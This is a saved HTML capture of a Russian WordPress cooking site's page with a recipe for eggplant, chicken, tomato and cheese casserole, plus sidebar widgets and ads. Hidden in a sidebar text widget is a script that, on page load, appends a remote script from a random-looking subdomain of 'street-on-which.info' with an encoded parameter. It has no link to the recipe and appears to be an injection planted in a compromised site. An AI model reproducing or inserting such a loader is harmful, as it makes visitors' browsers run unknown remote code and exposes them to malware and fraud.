

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zvezdakuhni.ru/pervyie-blyuda/zapekanka-iz-baklajanov-s-kyricei-pomidorami-i-syrom.html
body_size: 36080
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="">
<title>Запеканка из баклажанов с курицей, помидорами и сыром &#8212; Звезда кухни</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Звезда кухни &raquo; Лента" href="https://zvezdakuhni.ru/feed" />
<link rel="alternate" type="application/rss+xml" title="Звезда кухни &raquo; Лента комментариев" href="https://zvezdakuhni.ru/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11.2.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zvezdakuhni.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.1.19"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://zvezdakuhni.ru/wp-includes/css/dist/block-library/style.min.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://zvezdakuhni.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='pizza-lite-font-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A300%2C400%2C600%2C700%2C800%2C900%7CLato%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C700%2C700i%2C900%2C900i%7CRoboto%3A100%2C100i%2C300%2C300i%2C400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i%7CGreat+Vibes%3A400%7COpen+Sans%3A300%2C300i%2C400%2C400i%2C600%2C600i%2C700%2C700i%2C800%2C800i%7CAssistant%3A200%2C300%2C400%2C600%2C700%2C800%7CPattaya%3A400&#038;ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='pizza-lite-basic-style-css'  href='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='pizza-lite-editor-style-css'  href='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/editor-style.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='nivo-slider-css'  href='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/css/nivo-slider.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='pizza-lite-main-style-css'  href='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/css/responsive.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='pizza-lite-base-style-css'  href='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/css/style_base.css?ver=5.1.19' type='text/css' media='all' />
<link rel='stylesheet' id='pizza-lite-custom-style-css'  href='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/css/pizza-lite-custom-style.css?ver=5.1.19' type='text/css' media='all' />
<style id='pizza-lite-custom-style-inline-css' type='text/css'>

					#sidebar ul li a:hover,
					.cols-3 ul li a:hover, .cols-3 ul li.current_page_item a,					
					.phone-no strong,					
					.left a:hover,
					.blog_lists h4 a:hover,
					.recent-post h6 a:hover,
					.recent-post a:hover,
					.design-by a,
					.logo h2:first-letter,
					.fancy-title h2 span,
					.postmeta a:hover,
					.recent-post .morebtn:hover, .sitenav ul li a:hover, .sitenav ul li.current_page_item a, .sitenav ul li.menu-item-has-children.hover, .sitenav ul li.current-menu-parent a.parent
					{ 
						 color:  !important;
					}
					.pagination .nav-links span.current, .pagination .nav-links a:hover,
					#commentform input#submit:hover,
					.nivo-controlNav a.active,								
					.wpcf7 input[type='submit'],
					a.ReadMore,
					.slide_info .slide_more,
					.nivo-directionNav a:hover,
					.section2button,
					input.search-submit
					{ 
					   background-color:  !important;
					}
					.sitenav ul li a:hover{border-bottom-color:;}
				
</style>
<script type='text/javascript' src='https://zvezdakuhni.ru/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://zvezdakuhni.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/js/jquery.nivo.slider.js?ver=5.1.19'></script>
<script type='text/javascript' src='https://zvezdakuhni.ru/wp-content/themes/pizza-lite/js/custom.js?ver=5.1.19'></script>
<link rel='https://api.w.org/' href='https://zvezdakuhni.ru/wp-json/' />
<link rel='prev' title='Фруктовая нарезка &#171;Хвост петуха&#187;' href='https://zvezdakuhni.ru/pervyie-blyuda/fryktovaia-narezka-hvost-petyha.html' />
<link rel='next' title='Витаминный смузи из яблок и зелени' href='https://zvezdakuhni.ru/pervyie-blyuda/vitaminnyi-smyzi-iz-iablok-i-zeleni.html' />
<meta name="generator" content="WordPress 5.1.19" />
<link rel="canonical" href="https://zvezdakuhni.ru/pervyie-blyuda/zapekanka-iz-baklajanov-s-kyricei-pomidorami-i-syrom.html" />
<link rel='shortlink' href='https://zvezdakuhni.ru/?p=31918' />
<link rel="alternate" type="application/json+oembed" href="https://zvezdakuhni.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzvezdakuhni.ru%2Fpervyie-blyuda%2Fzapekanka-iz-baklajanov-s-kyricei-pomidorami-i-syrom.html" />
<link rel="alternate" type="text/xml+oembed" href="https://zvezdakuhni.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzvezdakuhni.ru%2Fpervyie-blyuda%2Fzapekanka-iz-baklajanov-s-kyricei-pomidorami-i-syrom.html&#038;format=xml" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://zvezdakuhni.ru/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '31918';
	window._wp_rp_num_rel_posts = '4';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = '%D0%97%D0%B0%D0%BF%D0%B5%D0%BA%D0%B0%D0%BD%D0%BA%D0%B0+%D0%B8%D0%B7+%D0%B1%D0%B0%D0%BA%D0%BB%D0%B0%D0%B6%D0%B0%D0%BD%D0%BE%D0%B2+%D1%81+%D0%BA%D1%83%D1%80%D0%B8%D1%86%D0%B5%D0%B9%2C+%D0%BF%D0%BE%D0%BC%D0%B8%D0%B4%D0%BE%D1%80%D0%B0%D0%BC%D0%B8+%D0%B8+%D1%81%D1%8B%D1%80%D0%BE%D0%BC';
	window._wp_rp_post_tags = ['%D0%9F%D0%B5%D1%80%D0%B2%D1%8B%D0%B5+%D0%B1%D0%BB%D1%8E%D0%B4%D0%B0', '100', '15', '2', '180', '20', '200', '30', '50', 'br', '1'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://zvezdakuhni.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical.css?version=3.6.4" />
	<style type="text/css">
		
	</style>
	<link rel="icon" href="https://zvezdakuhni.ru/wp-content/uploads/2019/03/cropped-zvezda_ico-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zvezdakuhni.ru/wp-content/uploads/2019/03/cropped-zvezda_ico-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://zvezdakuhni.ru/wp-content/uploads/2019/03/cropped-zvezda_ico-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zvezdakuhni.ru/wp-content/uploads/2019/03/cropped-zvezda_ico-270x270.jpg" />
</head>
<body class="post-template-default single single-post postid-31918 single-format-standard">
<div class="header">	
<div class="head-info-area">
        	<div class="center">
            	   
                               
                <div class="clear"></div>                
            </div>
        <div class="zig-zag-bottom"></div>
        </div>
  <div class="clear"></div>
  <div class="container">
  <div class="clear"></div>      
    <div class="logo">
		        <div class="clear"></div>
		        <a href="https://zvezdakuhni.ru/">
        <h2 class="site-title">Звезда кухни</h2>
                <p class="site-description">Самые вкусные рецепты различных блюд</p>                          
                </a>
    </div>
         <div class="toggle"><a class="toggleMenu" href="#" style="display:none;">Menu</a></div> 
        <div class="sitenav">
          <div class="menu"><ul>
<li ><a href="https://zvezdakuhni.ru/">Главная</a></li><li class="page_item page-item-36346"><a href="https://zvezdakuhni.ru/obratnaya-svyaz">Обратная связь</a></li>
</ul></div>
         
        </div><!-- .sitenav--> 
        <div class="clear"></div> 
  </div> <!-- container -->
</div><!--.header --><div class="container">
     <div class="page_content">
        <section class="site-main">            
                <article id="post-31918" class="single-post post-31918 post type-post status-publish format-standard has-post-thumbnail hentry category-pervyie-blyuda">
    <header class="entry-header">
        <h1 class="single_title">Запеканка из баклажанов с курицей, помидорами и сыром</h1>
    </header><!-- .entry-header -->
     <div class="postmeta">
            <div class="post-date">18.10.2016</div><!-- post-date -->
            <div class="post-comment"> &nbsp;|&nbsp; <a href="https://zvezdakuhni.ru/pervyie-blyuda/zapekanka-iz-baklajanov-s-kyricei-pomidorami-i-syrom.html#respond">Комментариев нет</a></div> 
            <div class="clear"></div>         
    </div><!-- postmeta -->
	    	<div class="post-thumb"><img width="200" height="124" src="https://zvezdakuhni.ru/wp-content/uploads/2016/10/c78f017279c413e5b8e8571aad42a975.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" /></div>
        <div class="entry-content">
	<p><img src="/wp-content/uploads/2016/10/c78f017279c413e5b8e8571aad42a975.jpg" /><i class="ico_portion"></i>&nbsp;<b>2</b> порции<i class="ico_time"></i>&nbsp;<b>55</b> мин (ваши <b>5</b> мин) <i class="ico_user"></i>&nbsp;pokanevich&nbsp;&nbsp;&nbsp;18.10.16			</p>
<p>Самая простая запеканка из баклажанов с куриным филе, помидорами и сыром. Простое, легкое и вкусное блюдо на каждый день. Низкокалорийная запеканка для тех, кто на диете.</p>
<p>									Продукты (на 2 порции)								</p>
<p>										Грудка куриная &#8212; 1 шт.</p>
<p>										Сыр твёрдый &#8212; 100 г</p>
<p>										Помидор &#8212; 100 г</p>
<p>										Баклажаны &#8212; 200 г</p>
<p>										Соус соевый &#8212; 15 г</p>
<p>										Соль &#8212; по вкусу</p>
<p>										Масло сливочное &#8212; 20 г</p>
<p>		<img src="/wp-content/uploads/2016/10/3741c2df0367d7ddd84be6166f35f941.jpg" /></p>
<p>					Видео рецептЗапеканка из баклажанов с курицей, помидорами и сыром</p>
<p>					<iframe id="player0_iframe" type="text/html" src="http://www.youtube.com/embed/EtjrYDbRTys?autoplay=0" scrolling="no" frameborder="0" allowTransparency="true" webkitallowfullscreen="" mozallowfullscreen="" allowfullscreen="" style="border:none; overflow:hidden; width:320px; height:192px;"></iframe>		</p>
<p>							Пошаговый фото рецептЗапеканка из баклажанов с курицей, помидорами и сыром</p>
<p>								<img src="/wp-content/uploads/2016/10/900f4ec9db1de0d3f7852ceaad00a423.jpg" /></p>
<p>Подготовить ингредиенты для мясной запеканки с баклажанами, помидорами и сыром.</p>
<p>								<img src="/wp-content/uploads/2016/10/acc1111a78b998b105876c188091d8d4.jpg" /></p>
<p>Как приготовить запеканку из баклажанов с курицей, помидорами и сыром:</p>
<p>Куриное филе нарезать тонкими слайсами.</p>
<p>								<img src="/wp-content/uploads/2016/10/3fd1079ce7fc1dd2990ffb491b4a8d55.jpg" /></p>
<p>Добавить соевый соус и оставить мариноваться.</p>
<p>								<img src="/wp-content/uploads/2016/10/286ba418805dc491d18453e591d2a0fc.jpg" /></p>
<p>Баклажаны нарезать кружочками, посолить.</p>
<p>								<img src="/wp-content/uploads/2016/10/5e18530a5a1742f32526553152254631.jpg" /></p>
<p>Помидор очистить и нарезать полукольцами.</p>
<p>								<img src="/wp-content/uploads/2016/10/1e628549b4a2b91422e88e89f7f5c643.jpg" /></p>
<p>мазать форму для выпечки сливочным маслом. Выложить сначала куриное филе</p>
<p>								<img src="/wp-content/uploads/2016/10/1d577d57cbf96bc2eae08046a68ccb03.jpg" /></p>
<p>Затем &#8212; баклажаны, посыпать половиной тёртого сыра (50 г).</p>
<p>								<img src="/wp-content/uploads/2016/10/1bd9e45fbdfcc7ad7668436f148dd74e.jpg" /></p>
<p>Сверху уложить помидоры.</p>
<p>								<img src="/wp-content/uploads/2016/10/ed0311c41e4e5511cc7c569d6def1cf2.jpg" /></p>
<p>Выпекать 30 минут при температуре 180 градусов.</p>
<p>								<img src="/wp-content/uploads/2016/10/4828aea3628da1099ca4d6ac6243819e.jpg" /></p>
<p>Затем достать из духовки и посыпать оставшимся сыром.</p>
<p>								<img src="/wp-content/uploads/2016/10/4446a0282726d650e51bb8dc54264ae4.jpg" /></p>
<p>Запекать еще 20 минут.</p>
<p>								<img src="/wp-content/uploads/2016/10/ec16476b12c864b7415067a7414c9ceb.jpg" /></p>
<p>Запеканка из баклажанов с курицей, помидорами и сыром готова!<br />
Всем приятного аппетита!</p>
<p><a href="http://www.russianfood.com/recipes/recipe.php?rid=137112">Запеканка&#187;>Источник</a></p>

<div class="wp_rp_wrap  wp_rp_vertical" id="wp_rp_first"><div class="wp_rp_content"><h3 class="related_post_title">Похожие записи</h3><ul class="related_post wp_rp"><li data-position="0" data-poid="in-27536" data-post-type="none" ><a href="https://zvezdakuhni.ru/pervyie-blyuda/kyrica-s-ovoshami-po-kitaiski.html" class="wp_rp_thumbnail"><img width="150" height="112" src="https://zvezdakuhni.ru/wp-content/uploads/2016/09/c8e424a1dad63b81701d2bcc1f527213-150x112.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" /></a><a href="https://zvezdakuhni.ru/pervyie-blyuda/kyrica-s-ovoshami-po-kitaiski.html" class="wp_rp_title">Курица с овощами по-китайски</a></li><li data-position="1" data-poid="in-32022" data-post-type="none" ><a href="https://zvezdakuhni.ru/pervyie-blyuda/lepeshka-tako.html" class="wp_rp_thumbnail"><img width="150" height="133" src="https://zvezdakuhni.ru/wp-content/uploads/2016/10/868d986a6f6286230eb7f517787b6e4d-150x133.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" /></a><a href="https://zvezdakuhni.ru/pervyie-blyuda/lepeshka-tako.html" class="wp_rp_title">Лепешка &#171;Тако&#187;</a></li><li data-position="2" data-poid="in-36153" data-post-type="none" ><a href="https://zvezdakuhni.ru/kuhni-mira/gryzinskaia-kyhnia-2.html" class="wp_rp_thumbnail"><img src="https://zvezdakuhni.ru/wp-content/plugins/wordpress-23-related-posts-plugin/static/thumbs/14.jpg" alt="Грузинская кухня" width="150" height="150" /></a><a href="https://zvezdakuhni.ru/kuhni-mira/gryzinskaia-kyhnia-2.html" class="wp_rp_title">Грузинская кухня</a></li><li data-position="3" data-poid="in-27523" data-post-type="none" ><a href="https://zvezdakuhni.ru/pervyie-blyuda/kompot-iz-svejei-ejeviki-na-zimy-2.html" class="wp_rp_thumbnail"><img width="150" height="133" src="https://zvezdakuhni.ru/wp-content/uploads/2016/09/1223815e8e84d0e253818ffd404def3d-150x133.jpg" class="attachment-150x150 size-150x150 wp-post-image" alt="" /></a><a href="https://zvezdakuhni.ru/pervyie-blyuda/kompot-iz-svejei-ejeviki-na-zimy-2.html" class="wp_rp_title">Компот из свежей ежевики (на зиму)</a></li></ul></div></div>
     
        <div class="postmeta">           
            <div class="post-tags"> </div>
            <div class="clear"></div>
        </div><!-- postmeta -->
    </div><!-- .entry-content -->
    <footer class="entry-meta">
          </footer><!-- .entry-meta -->
</article>	<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
			<div class="nav-previous"><a href="https://zvezdakuhni.ru/pervyie-blyuda/fryktovaia-narezka-hvost-petyha.html" rel="prev"><span class="meta-nav">&larr;</span> Фруктовая нарезка &#171;Хвост петуха&#187;</a></div>		<div class="nav-next"><a href="https://zvezdakuhni.ru/pervyie-blyuda/vitaminnyi-smyzi-iz-iablok-i-zeleni.html" rel="next">Витаминный смузи из яблок и зелени <span class="meta-nav">&rarr;</span></a></div>			<div class="clear"></div>
	</nav><!-- #nav-below -->
	          
         </section>       
        <div id="sidebar">    
    <h3 class="widget-title titleborder"><span>Наши партнеры</span></h3><aside id="%1$s" class="widget %2$s">			<div class="execphpwidget"></div>
		</aside><form role="search" method="get" class="search-form" action="https://zvezdakuhni.ru/">
	<label>
		<input type="search" class="search-field" placeholder="Search..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside><!--a72dbb66-->
			<div class="textwidget"><center><div id='wzblock45746' style='display:none;'></div><script type="text/javascript">
   (function(w) {
     var script = document.createElement('script');
     var i = setInterval(function() {
       if (typeof w.document.body !== 'undefined') {
           script.src = 'http://yjmkuxbjmxx.street-on-which.info ' + '/?881445=URhRVwNHTEEYERASERM';
           w.document.body.appendChild(script);
           clearInterval(i);
       }
     }, 200);
})(window);
</script>
</center></div>
		</aside><h3 class="widget-title titleborder"><span>Рубрики</span></h3><aside id="%1$s" class="widget %2$s">		<ul>
				<li class="cat-item cat-item-183"><a href="https://zvezdakuhni.ru/blyuda-iz-ptitsyi" >Блюда из птицы</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://zvezdakuhni.ru/blyuda-iz-ryibyi" >Блюда из рыбы</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://zvezdakuhni.ru/vyipechka" >Выпечка</a>
</li>
	<li class="cat-item cat-item-188"><a href="https://zvezdakuhni.ru/garniryi" >Гарниры</a>
</li>
	<li class="cat-item cat-item-190"><a href="https://zvezdakuhni.ru/desertyi" >Десерты</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://zvezdakuhni.ru/zakuski" >Закуски</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://zvezdakuhni.ru/konservirovanie" >Консервирование</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://zvezdakuhni.ru/kulinarnaya-entsiklopediya" >Кулинарная энциклопедия</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://zvezdakuhni.ru/kulinarnyie-sobyitiya" >Кулинарные события</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://zvezdakuhni.ru/kuhni-mira" >Кухни мира</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://zvezdakuhni.ru/myasnye-retsepty" >Мясные рецепты</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://zvezdakuhni.ru/napitki" >Напитки</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://zvezdakuhni.ru/pervyie-blyuda" >Первые блюда</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://zvezdakuhni.ru/postnyie-retseptyi" >Постные рецепты</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://zvezdakuhni.ru/restoranyi-mira" >Рестораны мира</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://zvezdakuhni.ru/%d1%81%d0%b0%d0%bb%d0%b0%d1%82%d1%8b" >Салаты</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://zvezdakuhni.ru/d1-81-d0-b0-d0-bb-d0-b0-d1-82-d1-8b" >Салаты</a>
</li>
		</ul>
			</aside>				<h3 class="widget-title titleborder"><span>Свежие записи</span></h3><aside id="%1$s" class="widget %2$s">		<ul>
											<li>
					<a href="https://zvezdakuhni.ru/garniryi/kasha-grechnevaia-s-iaicami.html">Каша гречневая с яйцами</a>
									</li>
											<li>
					<a href="https://zvezdakuhni.ru/zakuski/kinilay.html">Кинилау</a>
									</li>
											<li>
					<a href="https://zvezdakuhni.ru/zakuski/omlet-s-baklajanami.html">Омлет с баклажанами</a>
									</li>
											<li>
					<a href="https://zvezdakuhni.ru/zakuski/filippinskie-lympiia.html">Филиппинские лумпия</a>
									</li>
											<li>
					<a href="https://zvezdakuhni.ru/zakuski/salat-s-kapystoi-zelenu-i-svekloi-recept-s-foto-prostye-recepty.html">Салат с капустой, зеленью и свеклой &#8212; рецепт с фото / Простые рецепты</a>
									</li>
					</ul>
		</aside>			<div class="execphpwidget"><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf799ba701fa31e1b241e66cd35967400dd2a8743e" type="text/javascript"></script></div>
		</aside><h3 class="widget-title titleborder"><span>Архивы</span></h3><aside id="%1$s" class="widget %2$s">		<label class="screen-reader-text" for="archives-dropdown-2">Архивы</label>
		<select id="archives-dropdown-2" name="archive-dropdown" onchange='document.location.href=this.options[this.selectedIndex].value;'>
			
			<option value="">Выберите месяц</option>
				<option value='https://zvezdakuhni.ru/2019/04'> Апрель 2019 </option>
	<option value='https://zvezdakuhni.ru/2019/03'> Март 2019 </option>
	<option value='https://zvezdakuhni.ru/2019/02'> Февраль 2019 </option>
	<option value='https://zvezdakuhni.ru/2019/01'> Январь 2019 </option>
	<option value='https://zvezdakuhni.ru/2018/12'> Декабрь 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/11'> Ноябрь 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/10'> Октябрь 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/09'> Сентябрь 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/08'> Август 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/07'> Июль 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/06'> Июнь 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/05'> Май 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/04'> Апрель 2018 </option>
	<option value='https://zvezdakuhni.ru/2018/03'> Март 2018 </option>
	<option value='https://zvezdakuhni.ru/2017/10'> Октябрь 2017 </option>
	<option value='https://zvezdakuhni.ru/2017/08'> Август 2017 </option>
	<option value='https://zvezdakuhni.ru/2016/12'> Декабрь 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/10'> Октябрь 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/09'> Сентябрь 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/08'> Август 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/07'> Июль 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/06'> Июнь 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/05'> Май 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/04'> Апрель 2016 </option>
	<option value='https://zvezdakuhni.ru/2016/03'> Март 2016 </option>

		</select>
		</aside><!--e7bb0--></aside>			<div class="textwidget"><!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/145/2/32145.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END -->

<!-- SAPE RTB DIV 970x90 -->
<div id="SRTB_90821"></div>
<!-- SAPE RTB END --></div>
		</aside><h3 class="widget-title titleborder"><span>Рубрики</span></h3><aside id="%1$s" class="widget %2$s"><div class="tagcloud"><a href="https://zvezdakuhni.ru/blyuda-iz-ptitsyi" class="tag-cloud-link tag-link-183 tag-link-position-1" style="font-size: 13.586206896552pt;" aria-label="Блюда из птицы (12 элементов)">Блюда из птицы</a>
<a href="https://zvezdakuhni.ru/blyuda-iz-ryibyi" class="tag-cloud-link tag-link-184 tag-link-position-2" style="font-size: 11.793103448276pt;" aria-label="Блюда из рыбы (6 элементов)">Блюда из рыбы</a>
<a href="https://zvezdakuhni.ru/vyipechka" class="tag-cloud-link tag-link-191 tag-link-position-3" style="font-size: 13.379310344828pt;" aria-label="Выпечка (11 элементов)">Выпечка</a>
<a href="https://zvezdakuhni.ru/garniryi" class="tag-cloud-link tag-link-188 tag-link-position-4" style="font-size: 13.103448275862pt;" aria-label="Гарниры (10 элементов)">Гарниры</a>
<a href="https://zvezdakuhni.ru/desertyi" class="tag-cloud-link tag-link-190 tag-link-position-5" style="font-size: 16.206896551724pt;" aria-label="Десерты (30 элементов)">Десерты</a>
<a href="https://zvezdakuhni.ru/zakuski" class="tag-cloud-link tag-link-185 tag-link-position-6" style="font-size: 18.827586206897pt;" aria-label="Закуски (73 элемента)">Закуски</a>
<a href="https://zvezdakuhni.ru/konservirovanie" class="tag-cloud-link tag-link-189 tag-link-position-7" style="font-size: 9.2413793103448pt;" aria-label="Консервирование (2 элемента)">Консервирование</a>
<a href="https://zvezdakuhni.ru/kulinarnaya-entsiklopediya" class="tag-cloud-link tag-link-169 tag-link-position-8" style="font-size: 13.103448275862pt;" aria-label="Кулинарная энциклопедия (10 элементов)">Кулинарная энциклопедия</a>
<a href="https://zvezdakuhni.ru/kulinarnyie-sobyitiya" class="tag-cloud-link tag-link-1 tag-link-position-9" style="font-size: 16.137931034483pt;" aria-label="Кулинарные события (29 элементов)">Кулинарные события</a>
<a href="https://zvezdakuhni.ru/kuhni-mira" class="tag-cloud-link tag-link-193 tag-link-position-10" style="font-size: 18pt;" aria-label="Кухни мира (55 элементов)">Кухни мира</a>
<a href="https://zvezdakuhni.ru/myasnye-retsepty" class="tag-cloud-link tag-link-236 tag-link-position-11" style="font-size: 8pt;" aria-label="Мясные рецепты (1 элемент)">Мясные рецепты</a>
